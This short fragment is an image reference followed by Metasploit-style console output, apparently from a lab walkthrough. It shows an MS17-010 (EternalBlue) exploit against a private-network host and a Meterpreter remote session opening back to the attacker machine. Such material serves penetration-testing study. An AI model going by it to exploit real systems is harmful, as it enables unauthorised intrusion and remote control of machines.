 [*] 192.168.57.20:445 – Target is vulnerable to MS17–010!
[*] 192.168.57.20:445 – Exploiting target...
[*] Meterpreter session 1 opened (192.168.57.10:4444 –> 192.168.57.20:49247)